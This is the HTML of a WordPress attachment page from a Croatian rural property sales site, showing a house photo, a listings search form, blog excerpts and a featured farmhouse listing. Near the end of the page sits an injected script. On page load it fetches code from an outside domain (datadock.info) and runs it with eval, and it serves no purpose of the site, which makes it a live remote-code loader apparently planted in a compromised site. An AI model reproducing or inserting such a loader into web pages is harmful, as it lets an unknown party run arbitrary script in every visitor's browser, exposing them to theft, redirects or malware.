<link rel="https://api.w.org/" href="https://centralcroatia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centralcroatia.com/wp-json/wp/v2/media/2292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centralcroatia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://centralcroatia.com/?p=2292' />
<meta name="generator" content="Redux 4.5.9" />	    
	    <!--[if lt IE 9]>
	    <script src="https://centralcroatia.com/wp-content/themes/realestate-7/js/respond.min.js"></script>
	    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	    <![endif]-->
	    
		<script> 
	        jQuery(window).load(function() {

				jQuery( "#ct_login_form #ct_user_login" ).append( " (demo)" );
jQuery( "#ct_login_form #ct_user_pass" ).append( " (demo)" );
								var masthead_anim_to;
				var masthead = jQuery('#header-wrap'),
					masthead_h = masthead.height();
					masthead_anim_to = (jQuery('body').hasClass('admin-bar')) ? '32px' : '0px';
				masthead.waypoint(function(direction) {
						if(direction == 'down') {
							masthead.css('top', '-'+masthead_h+'px').addClass('sticky').animate({'top': masthead_anim_to});
						}
						if(direction == 'up') {
							masthead.removeClass('sticky').css('top', '');
						}
				}, {
					offset: function() { return -jQuery(this).height(); }
				});
				
				
		        	            // Slider			
	            jQuery('.flexslider').flexslider({
	                animation: "fade",
	                slideDirection: "horizontal",
	                slideshow: true, 
	                slideshowSpeed: 7000,
	                animationDuration: 600,  
	                controlNav: false,
	            	directionNav: true,
	                keyboardNav: true,
	                randomize: false,
	                pauseOnAction: true,
	                pauseOnHover: false,	 				
	                animationLoop: true	
	            });
	            	        });
	    </script>

	    <script>
	    	
	    </script>
	    
	    	    
	    
		<style type="text/css">h1, h2, h3, h4, h5, h6 { font-family: "Montserrat";}body, .slider-wrap, input[type="submit"].btn { font-family: "Lato";}.fa-close:before { content: "\f00d";}.hero-search { background: url() no-repeat center center; background-size: cover; padding-top:15%; padding-bottom:15%;}.form-group { width: 49.0%;}</style><style type="text/css">body {background-color: ;background-image: url();background-repeat: ;background-position: ;background-size: ;background-attachment: ;}
</style>		<script type="text/javascript">
			var ajax_link='https://centralcroatia.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://centralcroatia.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-73160044-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://centralcroatia.com/wp-content/uploads/2016/01/cropped-central-croatia-tm-logo-white-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://centralcroatia.com/wp-content/uploads/2016/01/cropped-central-croatia-tm-logo-white-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://centralcroatia.com/wp-content/uploads/2016/01/cropped-central-croatia-tm-logo-white-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://centralcroatia.com/wp-content/uploads/2016/01/cropped-central-croatia-tm-logo-white-1-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	    
</head>

<body id="single" class="attachment wp-singular attachment-template-default single single-attachment postid-2292 attachmentid-2292 attachment-jpeg wp-theme-realestate-7 cbp-spmenu-push wpb-js-composer js-comp-ver-5.0.1 vc_responsive">



	    
    <!-- Wrapper -->
    <div id="wrapper"  >
    
        <div id="masthead-anchor"></div>

        <!-- Login/Register Modal -->
            
<div id="overlay">
    <div id="modal">
    	<div id="modal-inner">
	        <a href="#" class="close"><i class="fa fa-close"></i></a>
	        
	        <div id="login">
		        			<h4 class="marB20">Log in</h4>
			<p class="muted marB20">Don&#039;t have an account? <a class="ct-registration" href="#">Create your account,</a> it takes less than a minute.</p>
				<div class="clear"></div>

			<div id="ct_account_errors">
						</div>
			
			<form id="ct_login_form"  class="ct_form" action="" method="post">
				<fieldset>
					<label id="ct_user_login" for="ct_user_Login">Username</label>
					<input name="ct_user_login" id="ct_user_login" class="required" type="text" required />

					<label id="ct_user_pass" for="ct_user_pass">Password</label>
					<input name="ct_user_pass" id="ct_user_pass" class="required" type="password" required />

						<div class="clear"></div>
					<input type="hidden" name="ct_login_nonce" value="38e0b7bcbf"/>
					<input type="hidden" name="action" value="ct_login_member_ajax"/>
					<input class="btn marT10" id="ct_login_submit" type="submit" value="Login"/>
				</fieldset>
			</form>
			<p class="marB0"><small><a class="muted ct-lost-password" href="#" title="Lost your password?">Lost your password?</a></small></p>
			        </div>
	        
	        <div id="register">
				<p class="no-registration">User registration is not enabled</p>	        </div>

	        <div id="lost-password">
				
		<h4 class="marB20">Lost Password?</h4>
		<p class="muted">Enter your email address and we'll send you a link you can use to pick a new password.</p>
		<form id="lostpasswordform" action="https://centralcroatia.com/wp-login.php?action=lostpassword" method="post">
            <label for="user_login">Username or Email            <input type="text" name="user_login" id="user_login">
            <input type="submit" name="user-submit" class="btn marT10" value="Get New Password"/>
	        </p>
	    </form>
		        </div>
        </div>
    </div>
</div>        <!-- //Login/Register Modal -->

                
        	        <!-- Top Bar -->
	        <div id="topbar-wrap" class="muted">
	            <div class="container">

		            	                
	                	                <div class="contact-phone left">
						<i class="fa fa-mobile-phone"></i>We would love to hear from you: (+385) 91 794 8688 WhatsApp                    </div>
                    
                    	                
	                <div class="top-links right">
	                    	                    <ul class="social left">
							 		                        <li class="facebook"><a href="https://www.facebook.com/centralcroatia/" ><i class="fa fa-facebook"></i></a></li>
		                    		                    		                    		                    		                    		                    		                    		                    		                    		                    	                    </ul>
	                    	                    	                    	                   
	                    
	                </div>
	                    <div class="clear"></div>
	                    
	            </div>
	        </div>
	        <!-- //Top Bar -->
	    
	    
        
    		
		        <!-- Header -->
		        <div id="header-wrap" >
		            <div class="container">
		                <header id="masthead" class="layout-left">
		                				                
				                <!-- Logo -->
			                    <div class="logo-wrap col span_3 first">        
			                        			                            
			                            			                                <a href="https://centralcroatia.com"><img class="logo left" src="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-logo-white-1.png" srcset="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-logo-white-1.png 2x" alt="Rural Properties for Sale &#8211; Central Croatia Property" /></a>
			                            			                            
			                        			                    </div>
			                    <!-- //Logo -->

			                    <!-- Nav -->
			                    <div class="col span_9">
											<nav class="right">
	    		    	<ul id="ct-menu" class="ct-menu"><li id='menu-item-1466'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-depth='0' data-column-size='0'><a  href="https://centralcroatia.com/">Home</a> </li>
<li id='menu-item-1483'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0' data-column-size='0'><a  href="https://centralcroatia.com/team/">Services</a> 
<ul class="sub-menu">
<li id='menu-item-2119'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1' data-column-size='0'><a  href="https://centralcroatia.com/team/">Your Central Croatia Team</a> </li>
</ul>
</li>
<li id='menu-item-1486'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0' data-column-size='0'><a  href="https://centralcroatia.com/big-map/">Property Location Map</a> 
<ul class="sub-menu">
<li id='menu-item-2120'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1' data-column-size='0'><a  href="https://centralcroatia.com/big-map/">Interactive Map of Croatia</a> </li>
</ul>
</li>
<li id='menu-item-2098'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0' data-column-size='0'><a  href="https://centralcroatia.com/buying-property-in-croatia/">Buying Property in Croatia</a> 
<ul class="sub-menu">
<li id='menu-item-2047'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1' data-column-size='0'><a  href="https://centralcroatia.com/croatian-living/">Croatian Living</a> </li>
</ul>
</li>
</ul>	    </nav>
				                    </div>
			                    <!-- //Nav -->		               

		                    
	                    <!-- Mobile Header -->
	                    		        
	    <div id="cbp-spmenu" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right">

	    	
		        <div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-1466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1466"><a href="https://centralcroatia.com/">Home</a></li>
<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1483"><a href="https://centralcroatia.com/team/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://centralcroatia.com/team/">Your Central Croatia Team</a></li>
</ul>
</li>
<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1486"><a href="https://centralcroatia.com/big-map/">Property Location Map</a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2120"><a href="https://centralcroatia.com/big-map/">Interactive Map of Croatia</a></li>
</ul>
</li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2098"><a href="https://centralcroatia.com/buying-property-in-croatia/">Buying Property in Croatia</a>
<ul class="sub-menu">
	<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://centralcroatia.com/croatian-living/">Croatian Living</a></li>
</ul>
</li>
</ul></div>	        
	        	    
	    </div>

		                    <!-- //Mobile Header -->
	                    
	                        <div class="clear"></div>

	                </header>
	            </div>
	        </div>
	        <!-- //Header -->

	    
        
        	<div class="clear"></div>

                <!-- Compare -->
        <div id="compare-panel">
	        <div id="compare-list">
	        <button id="compare-panel-btn"><i class="fa fa-chevron-left"></i></button>
	            <aside id="alike_widget-2" class="widget widget_alike_widget"><h5>Compare</h5><script type="text/html" class="alike-list">
  <% if( _.isObject(items) ){ %>
  
    <% _.each(items, function(item,key,list){ %>
      <div class="alike-widget-partials clearfix">
        <a href="<%= item.postLink %>" class="alike-widget-image">
          <img src="<%= item.postThumb %>" >
        </a>
        
        <h3 class="alike-widget-title<%= (item.postTitle.length < 14) ? ' alike-title-middle' : '' %>">
          <a href="<%= item.postLink %>">
            <%= item.postTitle %>
          </a>
        </h3>
        <div class="alike-widget-close">
          <a href="#" class="alike-widget-remove" data-post-id="<%= item.postId %>">X</a>
        </div>
      </div>

    <% }) %>

  <%  } %>
  <% if( _.isEmpty(items) ){ %>
    <div class="alike-widget-partials clearfix"><p class="nomatches marB0">No Items Selected.</p></div>
  <%  } %>
</script>
<div class="alike-widget-wrapper">
  <div class="alike-widget"></div>
  
  <div class="alike-widget-btn-wrap">
    <a class="alike-button-compare alike-btn-compare" data-page-url="https://centralcroatia.com/alike-preview/" href="">Compare</a>  
    <a class="alike-button-clear alike-btn-clear alike-right" href="">Clear</a>
  </div>
</div>

</aside>	        </div>
        </div>
        <!-- //Compare -->
        
        
                <!-- Main Content -->
        <section id="main-content" >
    
    	<!-- Single Header -->
	<div id="single-header">
		<div class="dark-overlay">
			<div class="container">
						        					<h1 class="marT0 marB0">kuca-stara-kapela-prizemnica-48-m2-slika-34670454</h1>
																<p>
					<span class="meta">
						By <a href="https://centralcroatia.com/author/central-croatia-property/" title="Posts by Central Croatia" rel="author">Central Croatia</a> in <a href="https://centralcroatia.com/?cat="></a> with <a href="https://centralcroatia.com/listings/stara-kapela/kuca-stara-kapela-prizemnica-48-m2-slika-34670454/#respond">0 Comments</a>
					</span>
				</p>
							</div>
		</div>
	</div>
	<!-- //Single Header -->
	
	
	<!-- Container -->
	<div class="container  padB60">

	<!-- Content --><div class="single-content col span_9"><!-- Post Content --><article class="single-inner"><div class="inner-content"><p class="attachment"><a href='https://centralcroatia.com/wp-content/uploads/2016/03/kuca-stara-kapela-prizemnica-48-m2-slika-34670454.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://centralcroatia.com/wp-content/uploads/2016/03/kuca-stara-kapela-prizemnica-48-m2-slika-34670454-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://centralcroatia.com/wp-content/uploads/2016/03/kuca-stara-kapela-prizemnica-48-m2-slika-34670454-300x225.jpg 300w, https://centralcroatia.com/wp-content/uploads/2016/03/kuca-stara-kapela-prizemnica-48-m2-slika-34670454-768x577.jpg 768w, https://centralcroatia.com/wp-content/uploads/2016/03/kuca-stara-kapela-prizemnica-48-m2-slika-34670454.jpg 919w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><!-- //Post Content -->    	    <nav class="post-nav">
	        <div class="nav-prev left"></div>
	        <div class="nav-next right"><a href="https://centralcroatia.com/listings/stara-kapela/" rel="prev">Stara Kapela <i class="fa fa-chevron-right"></i></a></div>
	            <div class="clear"></div>
	    </nav>
	        <div class="clear"></div>
	</article></div><!-- //Content -->

<!-- Sidebar -->
<div id="sidebar" class="col span_3">
	<div id="sidebar-inner">
				<aside id="ct_listingssearch-2" class="widget widget_ct_listingssearch left">		<h5>Listings Search</h5><div class="widget-inner">        
            <form id="advanced_search" name="search-listings" action="https://centralcroatia.com">

                                       <div class="left">
                            <label for="ct_type">Type</label>
                            		<select id="ct_property_type" name="ct_property_type">
			<option value="0">Property Type</option>
											<option value="all">All</option>
											<option value="castle">Castle</option>
											<option value="detached">Detached House</option>
											<option value="farm">Farm</option>
											<option value="restaurant">Restaurant</option>
					</select>
		                        </div>
                                        <div class="left">
                        <label for="ct_city">City</label>
                        		<select id="ct_city" name="ct_city">
			<option value="0">City</option>
											<option value="barilovci">Barilovci</option>
											<option value="bjelovar">Bjelovar</option>
											<option value="cakovec">Čakovec</option>
											<option value="cazma">Čazma</option>
											<option value="ceminac">Čeminac</option>
											<option value="daruvar">Daruvar</option>
											<option value="dijanes">Dijaneš</option>
											<option value="donja-stubica">Donja Stubica</option>
											<option value="donji-andrijevci">Donji Andrijevci</option>
											<option value="donji-daruvar">Donji Daruvar</option>
											<option value="dragoslavec-breg">Dragoslavec Breg</option>
											<option value="dubrava">Dubrava</option>
											<option value="durdanci">Durdanci</option>
											<option value="gornji-marinkovac">Gornji Marinkovac</option>
											<option value="ivanic-grad">Ivanic Grad</option>
											<option value="jastrebarsko">Jastrebarsko</option>
											<option value="karlovac">Karlovac</option>
											<option value="koprivnica">Koprivnica</option>
											<option value="kriz">Kriz</option>
											<option value="kutina">Kutina</option>
											<option value="lekenik">Lekenik</option>
											<option value="lug-samoborski">Lug Samoborski</option>
											<option value="marija-gorica">Marija Gorica</option>
											<option value="nova-kapela">Nova Kapela</option>
											<option value="novska">Novska</option>
											<option value="oresje">Orešje</option>
											<option value="pobjenik">Pobjenik</option>
											<option value="pokupsko">Pokupsko</option>
											<option value="prnjarovac">Prnjarovac</option>
											<option value="remetinec">Remetinec</option>
											<option value="samobor">Samobor</option>
											<option value="sisak">Sisak</option>
											<option value="slunj">Slunj</option>
											<option value="stara-kapela">Stara Kapela</option>
											<option value="stari-glog">Stari Glog</option>
											<option value="sveti-ivan-zelina">Sveti Ivan Zelina</option>
											<option value="varazdin">Varazdin</option>
											<option value="velika-gorica">Velika Gorica</option>
											<option value="velika-ludina">Velika Ludina</option>
											<option value="vis">Vis</option>
											<option value="vrbovac">Vrbovac</option>
											<option value="vrbovec">Vrbovec</option>
											<option value="zagreb">Zagreb</option>
											<option value="zapresic">Zapresic</option>
					</select>
		                    </div>
                                            <div class="left">
                                                            <label for="ct_state">State</label>
                                                        		<select id="ct_state" name="ct_state">
			<option value="0">State</option>
											<option value="bjelovarsko-bilogorska-zupanija">Bjelovarsko bilogorska zupanija</option>
											<option value="bjelovarsko-bilogorska">Bjelovarsko-bilogorska</option>
											<option value="cazma">Cazma</option>
											<option value="gornji-mihaljevec">Gornji Mihaljevec</option>
											<option value="karlovacka-zupanija">Karlovacka zupanija</option>
											<option value="koprivnica">Koprivnica</option>
											<option value="krapinsko-zagorska">Krapinsko-zagorska</option>
											<option value="medimurje">Međimurje</option>
											<option value="osijek-baranja">Osijek-Baranja</option>
											<option value="sisacko-moslavacka">Sisacko-moslavacka</option>
											<option value="sveta-nedelja">Sveta Nedelja</option>
											<option value="varazdinska-zupanija">Varazdinska zupanija</option>
											<option value="zagreb-county">Zagreb County</option>
											<option value="zagrebacka-zupanija">Zagrebacka zupanija</option>
					</select>
		                        </div>
                                            <div class="left">
                                                            <label for="ct_zipcode">Postcode</label>
                                                        		<select id="ct_zipcode" name="ct_zipcode">
			<option value="0">Postcode</option>
											<option value="10020">10020</option>
											<option value="10040">10040</option>
											<option value="10290">10290</option>
											<option value="10293">10293</option>
											<option value="10310">10310</option>
											<option value="10312">10312</option>
											<option value="10314">10314</option>
											<option value="10340">10340</option>
											<option value="10342">10342</option>
											<option value="10343">10343</option>
											<option value="10345">10345</option>
											<option value="10380">10380</option>
											<option value="10410">10410</option>
											<option value="10414">10414</option>
											<option value="10415">10415</option>
											<option value="10430">10430</option>
											<option value="10434">10434</option>
											<option value="10450">10450</option>
											<option value="21480">21480</option>
											<option value="31325">31325</option>
											<option value="32284">32284</option>
											<option value="35214">35214</option>
											<option value="40000">40000</option>
											<option value="40306">40306</option>
											<option value="42000">42000</option>
											<option value="43000">43000</option>
											<option value="43240">43240</option>
											<option value="43500">43500</option>
											<option value="44000">44000</option>
											<option value="44272">44272</option>
											<option value="44316">44316</option>
											<option value="44320">44320</option>
											<option value="44330">44330</option>
											<option value="47000">47000</option>
											<option value="47240">47240</option>
											<option value="48350">48350</option>
											<option value="49240">49240</option>
					</select>
		                        </div>
                                            <div class="left">
                            <label for="ct_beds">Beds</label>
                            		<select id="ct_beds" name="ct_beds">
			<option value="0">Beds</option>
											<option value="1">1</option>
											<option value="2">2</option>
											<option value="3">3</option>
											<option value="4">4</option>
											<option value="5">5</option>
											<option value="6">6</option>
											<option value="8">8</option>
											<option value="10">10</option>
											<option value="15">15</option>
											<option value="25">25</option>
					</select>
		                        </div>
                                            <div class="left">
                            <label for="ct_baths">Baths</label>
                            		<select id="ct_baths" name="ct_baths">
			<option value="0">Baths</option>
											<option value="1">1</option>
											<option value="2">2</option>
											<option value="3">3</option>
											<option value="5">5</option>
					</select>
		                        </div>
                                            <div class="left">
                            <label for="ct_price_from">Price From (€)</label>
                            <input type="text" id="ct_price_from" class="number" name="ct_price_from" size="8" placeholder="Price From (€)" />
                        </div>
                                            <div class="left">
                            <label for="ct_price_to">Price To (€)</label>
                            <input type="text" id="ct_price_to" class="number" name="ct_price_to" size="8" placeholder="Price To (€)" />
                        </div>
                                    
                    <div class="clear"></div>
                
                <input type="hidden" name="search-listings" value="true" />
                                <input id="submit" class="btn marB0" type="submit" value="Search" />

                
                <div class="left makeloading"><i class="fa fa-circle-o-notch fa-spin"></i></div>

            </form>

        </div>
		
		</aside>   
    		<aside id="ct_latest-1" class="widget widget_ct_latest left">		<h5>Latest Posts</h5><div class="widget-inner"><ul>	        
	            <li>
	                <h5 class="marB0"><a href="https://centralcroatia.com/2016/02/26/horses-in-croatia/">Horses in Croatia</a></h5>
	                <p>Horse riding and horse breeding have a long tradition in Croatia with indigenous breeds such as the Medimurje, Posavina, Lipizzaner, Hladnokrvnjak, and the Croatian Coldblood Horse. The latter is the most common. Many of these horses have been domesticated over hundreds of years and have proved useful on the farm as well as for recreation. [&hellip;]</p>
	            </li>

	        	        
	            <li>
	                <h5 class="marB0"><a href="https://centralcroatia.com/2016/02/09/croatian-wine/">Croatian Wine</a></h5>
	                <p>Croatian wine has a history dating back to the Ancient Greek settlers, and their wine production on the southern Dalmatian islands of Vis, Hvar and Korčula some 2,500 years ago. Like other old world wine producers, many traditional grape varieties still survive in Croatia, perfectly suited to their local wine hills. Modern wine-production methods have [&hellip;]</p>
	            </li>

	        	        
	            <li>
	                <h5 class="marB0"><a href="https://centralcroatia.com/2016/02/09/croatian-food/">Croatian Food</a></h5>
	                <p>Croatian food is heterogeneous and is known as a cuisine of the regions, since every region of Croatia has its own distinct culinary tradition. Its roots date back to ancient times. The differences in the selection of foodstuffs and forms of cooking are most notable between those in mainland and those in coastal regions. Mainland [&hellip;]</p>
	            </li>

	        			
			</ul>
		<div class="widget-inner">		
		</aside>   
    		<div class="clear"></div>
	</div>
</div>
<!-- //Sidebar -->

<div class="clear"></div></div>            <div class="clear"></div>
            
        </section>
        <!-- //Main Content -->

                
        <!-- Footer Widgets --><div id="footer-widgets"><div class="dark-overlay"><div class="container">
		<aside id="ct_contactinfo-2" class="widget col span_3 widget_ct_contactinfo">		<h5>Central Croatia Property Specialists</h5><div class="widget-inner">									<a href="https://centralcroatia.com"><img class="widget-logo marB30" src="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-logo-white-1.png" srcset="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-logo-white-1.png 2x" alt="Rural Properties for Sale &#8211; Central Croatia Property" /></a>
								        <p class="marB15">Central Croatia is a leading property consultancy in the heart of Croatia. We specialise in finding rural property for sale for international buyers. Our directors are Croatian &amp; British.</p>
	        <ul class="contact-info">
	            	            <li><i class="fa fa-phone"></i> (+385) 91 794 8688 WhatsApp</li>	            	        </ul>

	        <ul class="contact-social">
					                <li class="facebook"><a href="https://www.facebook.com/centralcroatia/"><i class="fa fa-facebook"></i></a></li>
	            	            	            	            	            	            	        </ul>
	    </div>
		</aside>   
    		<aside id="ct_latest-2" class="widget col span_3 widget_ct_latest">		<h5>Latest Posts</h5><div class="widget-inner"><ul>	        
	            <li>
	                <h5 class="marB0"><a href="https://centralcroatia.com/2016/02/26/horses-in-croatia/">Horses in Croatia</a></h5>
	                <p>Horse riding and horse breeding have a long tradition in Croatia with indigenous breeds such as the Medimurje, Posavina, Lipizzaner, Hladnokrvnjak, and the Croatian Coldblood Horse. The latter is the most common. Many of these horses have been domesticated over hundreds of years and have proved useful on the farm as well as for recreation. [&hellip;]</p>
	            </li>

	        	        
	            <li>
	                <h5 class="marB0"><a href="https://centralcroatia.com/2016/02/09/croatian-wine/">Croatian Wine</a></h5>
	                <p>Croatian wine has a history dating back to the Ancient Greek settlers, and their wine production on the southern Dalmatian islands of Vis, Hvar and Korčula some 2,500 years ago. Like other old world wine producers, many traditional grape varieties still survive in Croatia, perfectly suited to their local wine hills. Modern wine-production methods have [&hellip;]</p>
	            </li>

	        	        
	            <li>
	                <h5 class="marB0"><a href="https://centralcroatia.com/2016/02/09/croatian-food/">Croatian Food</a></h5>
	                <p>Croatian food is heterogeneous and is known as a cuisine of the regions, since every region of Croatia has its own distinct culinary tradition. Its roots date back to ancient times. The differences in the selection of foodstuffs and forms of cooking are most notable between those in mainland and those in coastal regions. Mainland [&hellip;]</p>
	            </li>

	        			
			</ul>
		<div class="widget-inner">		
		</aside>   
    		<aside id="ct_listings-4" class="widget col span_3 widget_ct_listings">		<h5>Featured Listing</h5><ul>        
            <li class="listing standard">
	                            <figure>
		            <h6 class="snipe featured new-addition "><span>Featured New Addition</span></h6>		            <span class="prop-type-icon"><i class="fa fa-home"></i></span>	                <ul class="listing-actions"><li><span class="login-register save-this" data-tooltip="Add to Favorites"><a href="#"><i class="fa fa-heart-o"></i></a></span></li><li><span class="compare-this" data-tooltip="Compare"><a href="#"
  class="alike-button alike-button-style"
  data-post-id="3377"
  data-post-title="Karlovac Veljun Traditional Kordun farmhouse with big land"
  data-post-thumb="https://centralcroatia.com/wp-content/uploads/2024/02/20231108_130620-150x150.jpg"
  data-post-link="https://centralcroatia.com/listings/karlovac-veljun-traditional-kordun-farmhouse-with-big-land/"
  title="Add To Compare"
  ><i class="fa fa-plus-square-o"></i></a></span></li></ul>		            			<a href="https://centralcroatia.com/listings/karlovac-veljun-traditional-kordun-farmhouse-with-big-land/"><img src="https://centralcroatia.com/wp-content/uploads/2024/02/20231108_130620-818x540.jpg" class="attachment-listings-featured-image size-listings-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				        </figure>
		        		        <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0"><a href="https://centralcroatia.com/listings/karlovac-veljun-traditional-kordun-farmhouse-with-big-land/">Karlovac Veljun Traditional Kordun farmhouse with big land</a></h5>
		                <p class="location marB0">Karlovac, Slunj,  47240</p>
		            </header>
		            <p class="price marB0"><span class='listing-price'>€110,000</span></p>
		            <ul class="propinfo marB0">
		            	<li class="row lotsize"><span class="muted left">Lot Size</span><span class="right">100000 m²</span></li>		            </ul>
		                                <div class="clear"></div>
            </li>

        		
		</ul>        
           		
		</aside>   
    		<aside id="ct_social-2" class="widget col span_3 widget_ct_social">		<h5>Follow Us</h5>        <ul>
			                            <li class="facebook"><a href="https://www.facebook.com/centralcroatia" target="_self"><i class="fa fa-facebook"></i></a></li>
                                                                                                                                                                     </ul>	
		</aside>   
    <div class="clear"></div></div></div></div><!-- //Footer Widgets -->
                
        <!-- Footer -->
        <footer class="footer muted">
            <div class="container">   
                	    <nav class="left">
			<div id="footer-nav" class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1466"><a href="https://centralcroatia.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1483"><a href="https://centralcroatia.com/team/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://centralcroatia.com/team/">Your Central Croatia Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1486"><a href="https://centralcroatia.com/big-map/">Property Location Map</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2120"><a href="https://centralcroatia.com/big-map/">Interactive Map of Croatia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2098"><a href="https://centralcroatia.com/buying-property-in-croatia/">Buying Property in Croatia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://centralcroatia.com/croatian-living/">Croatian Living</a></li>
</ul>
</li>
</ul></div>	    </nav>
	                    
                                    <p class="marB0 right">&copy; 2026 Rural Properties for Sale &#8211; Central Croatia Property, All Rights Reserved. <a id="back-to-top" href="#top">Back to top </a></p>
                                <div class="clear"></div>
            </div>
        </footer>
        <!-- //Footer -->
        
    
    
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realestate-7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="//www.paypalobjects.com/api/checkout.js" async></script><script>
  jQuery(document).ready(function(){

    var tag_cloud_class = '#tagcloud';
    var tag_cloud_height = jQuery( '#tagcloud').height();
    jQuery( '.tabs').each(function(){
      jQuery(this).children( 'li').children( 'a:first').addClass( 'selected' );
    });
    jQuery( '.inside > *').hide();
    jQuery( '.inside > *:first-child').show();

    jQuery( '.tabs li a').click(function(evt){

      var clicked_tab_ref = jQuery(this).attr( 'href' );

      jQuery(this).parent().parent().children( 'li').children( 'a').removeClass( 'selected' )
      jQuery(this).addClass( 'selected' );
      jQuery(this).parent().parent().parent().children( '.inside').children( '*').hide();

      jQuery( '.inside ' + clicked_tab_ref).fadeIn(500);

       evt.preventDefault();
    })
  })
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/ct-mortgage-calculator/assets/calc.js?ver=1.0" id="calc-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/ct.mobile.menu.js?ver=1.0" id="mobileMenu-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/ct.wpfp.js?ver=1.0" id="ctWPFP-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/jquery.cycle.lite.js?ver=1.0" id="cycle-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.0.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/modernizr.custom.js?ver=1.0" id="modernizer-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/classie.js?ver=1.0" id="classie-js"></script>
